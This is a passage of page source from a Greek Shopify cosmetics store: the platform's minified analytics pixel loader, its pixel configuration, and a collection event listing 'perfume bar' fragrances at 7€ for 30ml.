<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59917729974,storefrontBaseUrl: "https://boomspell.gr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2701099351","configuration":"{\"shopId\":\"48794\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"307a40031f6e17d9cb86e745fe44e432","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815858007","configuration":"{\"pixelCode\":\"C97LFVBC77UC6ALAD5J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"362611031","configuration":"{\"pixel_id\":\"289990716305061\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"31752535","configuration":"{\"myshopifyDomain\":\"boom-spell-cosmetics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Boom Spell Cosmetics","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boom-spell-cosmetics.myshopify.com","countryCode":"GR","storefrontUrl":"https:\/\/boomspell.gr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://boomspell.gr/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"59917729974","storefrontBaseUrl":"https:\/\/boomspell.gr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"287111643318\",\"title\":\"Perfume bar\",\"productVariants\":[{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"YSL Black Opium\",\"vendor\":\"Yves Saint Laurent\",\"id\":\"7282057806006\",\"untranslatedTitle\":\"YSL Black Opium\",\"url\":\"\/products\/yves-saint-laurent-black-opium\",\"type\":\"perfume bar\"},\"id\":\"41288629289142\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_bb44a367-a596-4f27-ae84-7938eb1170e1.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Burberry Weekend\",\"vendor\":\"Burberry\",\"id\":\"7260197519542\",\"untranslatedTitle\":\"Burberry Weekend\",\"url\":\"\/products\/burberry-weekend\",\"type\":\"perfume bar\"},\"id\":\"41217732575414\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file.jpg?v=1663440675\"},\"sku\":\"\",\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dior Hypnotic Poison\",\"vendor\":\"Dior\",\"id\":\"7282031067318\",\"untranslatedTitle\":\"Dior Hypnotic Poison\",\"url\":\"\/products\/dior-hypnotic-poison\",\"type\":\"perfume bar\"},\"id\":\"41288556871862\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_4c15e713-180d-48d0-92ef-aab512b17e6b.jpg?v=1663440685\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chanel Coco Mademoiselle\",\"vendor\":\"Chanel\",\"id\":\"7281574609078\",\"untranslatedTitle\":\"Chanel Coco Mademoiselle\",\"url\":\"\/products\/chanel-coco-mademoiselle\",\"type\":\"perfume bar\"},\"id\":\"41287239631030\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_050404a0-cd8c-44a3-a2a9-65d89ee98fea.jpg?v=1663440677\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Narciso Rodriguez For Her\",\"vendor\":\"Narciso Rodriguez\",\"id\":\"7282383225014\",\"untranslatedTitle\":\"Narciso Rodriguez For Her\",\"url\":\"\/products\/narciso-rodriguez-for-her\",\"type\":\"perfume bar\"},\"id\":\"41289202958518\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_cf1b4e31-1911-4770-927b-4b7e02a76c89.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Paco Rabanne Lady Million\",\"vendor\":\"Paco Rabanne\",\"id\":\"7282381291702\",\"untranslatedTitle\":\"Paco Rabanne Lady Million\",\"url\":\"\/products\/paco-rabanne-lady-million-1\",\"type\":\"perfume bar\"},\"id\":\"41289197453494\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_f4a2caa9-9ac3-4294-829e-4ddf89df63c5.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lancome Hypnose\",\"vendor\":\"Lancome\",\"id\":\"7282375917750\",\"untranslatedTitle\":\"Lancome Hypnose\",\"url\":\"\/products\/lancome-hypnose-1\",\"type\":\"perfume bar\"},\"id\":\"41289188343990\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_d5dd1c1d-fe05-45d9-82c9-d83703be6021.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"D\u0026G The One\",\"vendor\":\"D\u0026G\",\"id\":\"7282373001398\",\"untranslatedTitle\":\"D\u0026G The One\",\"url\":\"\/products\/d-g-one\",\"type\":\"perfume bar\"},\"id\":\"41289183789238\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_6be802fd-fefb-4318-b954-738ecb2fad7d.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"YSL Cinema\",\"vendor\":\"Yves Saint Laurent\",\"id\":\"7282369659062\",\"untranslatedTitle\":\"YSL Cinema\",\"url\":\"\/products\/ysl-cinema\",\"type\":\"perfume bar\"},\"id\":\"41289177432246\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_440fb5c0-78a8-4421-97f5-bfeaf979cddd.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Armani Code\",\"vendor\":\"Armani\",\"id\":\"7282350981302\",\"untranslatedTitle\":\"Armani Code\",\"url\":\"\/products\/armani-code-1\",\"type\":\"perfume bar\"},\"id\":\"41289153151158\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_88bea25b-9cb8-4aff-aa74-cb20ba9894d7.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Armani Mania\",\"vendor\":\"Armani\",\"id\":\"7282340692150\",\"untranslatedTitle\":\"Armani Mania\",\"url\":\"\/products\/armani-mania\",\"type\":\"perfume bar\"},\"id\":\"41289140175030\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_be4a05f1-864e-4182-9b66-ce582b9a88e9.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"YSL Manifesto\",\"vendor\":\"Yves Saint Laurent\",\"id\":\"7282070945974\",\"untranslatedTitle\":\"YSL Manifesto\",\"url\":\"\/products\/yves-saint-laurent-manifesto\",\"type\":\"perfume bar\"},\"id\":\"41288657535158\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_beb9da2b-3167-4bc5-81e7-b7fcb1c414f4.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"YSL Limbre\",\"vendor\":\"Yves Saint Laurent\",\"id\":\"7282060656822\",\"untranslatedTitle\":\"YSL Limbre\",\"url\":\"\/products\/yves-saint-laurent-limbre\",\"type\":\"perfume bar\"},\"id\":\"41288636006582\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_d026287c-a3e3-4e25-b46e-d5427e996c93.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Paco Rabanne Black Xs\",\"vendor\":\"Paco Rabanne\",\"id\":\"7282054627510\",\"untranslatedTitle\":\"Paco Rabanne Black Xs\",\"url\":\"\/products\/paco-rabanne-black-xs\",\"type\":\"perfume bar\"},\"id\":\"41288616706230\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_d2585a0f-3c25-4377-b4a5-cf9908958755.jpg?v=1663440708\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Paco Rabanne Olympea\",\"vendor\":\"Paco Rabanne\",\"id\":\"7282051678390\",\"untranslatedTitle\":\"Paco Rabanne Olympea\",\"url\":\"\/products\/lady-million\",\"type\":\"perfume bar\"},\"id\":\"41288611365046\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_4330018d-4f1f-4ae2-8c0f-4d8ab1968df7.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Narciso Rodriguez Poudree\",\"vendor\":\"Narciso Rodriguez\",\"id\":\"7282049188022\",\"untranslatedTitle\":\"Narciso Rodriguez Poudree\",\"url\":\"\/products\/narciso-rodriguez-poudree\",\"type\":\"perfume bar\"},\"id\":\"41288605270198\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_1e3f5500-573c-4315-babc-446e8cdc3606.jpg?v=1663440709\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lolita Lempicka\",\"vendor\":\"Lolita Lempicka\",\"id\":\"7282045878454\",\"untranslatedTitle\":\"Lolita Lempicka\",\"url\":\"\/products\/lolita-lempicka\",\"type\":\"perfume bar\"},\"id\":\"41288596619446\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_546eae96-f193-4681-8848-7e56a7bc9fb5.jpg?v=1663440685\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lancome Poeme\",\"vendor\":\"Lancome\",\"id\":\"7282040144054\",\"untranslatedTitle\":\"Lancome Poeme\",\"url\":\"\/products\/lancome-hypnose\",\"type\":\"perfume bar\"},\"id\":\"41288584298678\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_77f9f6b7-caf1-4bd0-a186-4fa89b84b0cb.jpg?v=1663440685\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lancome La Vie Est Belle\",\"vendor\":\"Lancome\",\"id\":\"7282038898870\",\"untranslatedTitle\":\"Lancome La Vie Est Belle\",\"url\":\"\/products\/lancome-la-vie-est-belle\",\"type\":\"perfume bar\"},\"id\":\"41288581906614\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_59f9537f-ed17-4e08-99e9-a0561b98f5b6.jpg?v=1663440683\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gucci Flora\",\"vendor\":\"Gucci\",\"id\":\"7282036932790\",\"untranslatedTitle\":\"Gucci Flora\",\"url\":\"\/products\/gucci-flora\",\"type\":\"perfume bar\"},\"id\":\"41288576499894\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_4779be01-4527-4d8d-a4e9-62eca19c28e3.jpg?v=1663440682\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gucci Rush\",\"vendor\":\"Gucci\",\"id\":\"7282035458230\",\"untranslatedTitle\":\"Gucci Rush\",\"url\":\"\/products\/gucci-rush\",\"type\":\"perfume bar\"},\"id\":\"41288572764342\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_e42658dd-e125-45a2-9ebf-93b76145b96d.jpg?v=1663440685\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"D\u0026G Red Classic\",\"vendor\":\"D\u0026G\",\"id\":\"7282034737334\",\"untranslatedTitle\":\"D\u0026G Red Classic\",\"url\":\"\/products\/d-g-the-one\",\"type\":\"perfume bar\"},\"id\":\"41288568701110\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_6719778f-4ea2-4ce7-9872-64dd9a8ef0ef.jpg?v=1663440682\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"D\u0026G Light Blue\",\"vendor\":\"D\u0026G\",\"id\":\"7282033787062\",\"untranslatedTitle\":\"D\u0026G Light Blue\",\"url\":\"\/products\/d-g-light-blue\",\"type\":\"perfume bar\"},\"id\":\"41288566079670\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_3cc75a70-993a-457f-83e1-a9d2eca99554.jpg?v=1663440681\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dior J'Adore\",\"vendor\":\"Dior\",\"id\":\"7282028937398\",\"untranslatedTitle\":\"Dior J'Adore\",\"url\":\"\/products\/dior-jadore\",\"type\":\"perfume bar\"},\"id\":\"41288545108150\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_a757ef36-eb00-4d37-9b3c-504bcaf7bce0.jpg?v=1663440683\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dior Addict\",\"vendor\":\"Dior\",\"id\":\"7282027397302\",\"untranslatedTitle\":\"Dior Addict\",\"url\":\"\/products\/dior-addict\",\"type\":\"perfume bar\"},\"id\":\"41288536195254\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_4a295051-3849-46e6-a2f2-1964bf5f5e2d.jpg?v=1663440684\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chanel Allure\",\"vendor\":\"Chanel\",\"id\":\"7281572446390\",\"untranslatedTitle\":\"Chanel Allure\",\"url\":\"\/products\/chanel-allure\",\"type\":\"perfume bar\"},\"id\":\"41287231340726\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_b62b0323-f564-4199-a1de-e33680a31b0b.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chanel No 5\",\"vendor\":\"Chanel\",\"id\":\"7281569792182\",\"untranslatedTitle\":\"Chanel No 5\",\"url\":\"\/products\/chanel-no-5\",\"type\":\"perfume bar\"},\"id\":\"41287220232374\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_a3c05404-ec23-48bf-a287-7443f19a84d6.jpg?v=1663440677\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Carolina Herrera Just Her\",\"vendor\":\"Carolina Herrera\",\"id\":\"7281566089398\",\"untranslatedTitle\":\"Carolina Herrera Just Her\",\"url\":\"\/products\/carolina-herrera-good-girl\",\"type\":\"perfume bar\"},\"id\":\"41287206633654\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_1aeec103-4c99-40e7-8591-5face0da5981.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bulgari Omnia Crystalline\",\"vendor\":\"Bulgari\",\"id\":\"7281563992246\",\"untranslatedTitle\":\"Bulgari Omnia Crystalline\",\"url\":\"\/products\/bulgari-omnia-crystalline\",\"type\":\"perfume bar\"},\"id\":\"41287197622454\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_e24f03a1-76f9-4a31-a211-ed64add3c7ae.jpg?v=1663440677\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bulgari Jasmin Noir\",\"vendor\":\"Bulgari\",\"id\":\"7281562058934\",\"untranslatedTitle\":\"Bulgari Jasmin Noir\",\"url\":\"\/products\/armani-jasmin-noir\",\"type\":\"perfume bar\"},\"id\":\"41287189495990\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_338d764f-cbf6-4fee-98fd-1a6d7eff6cc0.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Armani Diamonds\",\"vendor\":\"Armani\",\"id\":\"7281560551606\",\"untranslatedTitle\":\"Armani Diamonds\",\"url\":\"\/products\/armani-code\",\"type\":\"perfume bar\"},\"id\":\"41287183728822\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_d32663c1-71bd-4a40-b1f4-2b336222d99a.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Armani Si\",\"vendor\":\"Armani\",\"id\":\"7281556226230\",\"untranslatedTitle\":\"Armani Si\",\"url\":\"\/products\/armani-si\",\"type\":\"perfume bar\"},\"id\":\"41287177142454\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_b6cc912f-b09d-49d2-9783-cbbbfeaeef1d.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Burberry London\",\"vendor\":\"Burberry\",\"id\":\"7260219146422\",\"untranslatedTitle\":\"Burberry London\",\"url\":\"\/products\/burberry-weekend-1\",\"type\":\"perfume bar\"},\"id\":\"41217842053302\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_9686418f-ed76-4e6b-bd33-c6dc23ce15d2.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Burberry The Beat\",\"vendor\":\"Burberry\",\"id\":\"7260218523830\",\"untranslatedTitle\":\"Burberry The Beat\",\"url\":\"\/products\/burberry-the-beat\",\"type\":\"perfume bar\"},\"id\":\"41217839595702\",\"image\":{\"src\":\"\/\/boomspell.gr\/cdn\/shop\/products\/file_6cc6efa5-7162-41cf-b58a-b840fb8a77eb.jpg?v=1663440676\"},\"sku\":null,\"title\":\"30ml - 7€\",\"untranslatedTitle\":\"30ml - 7€\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
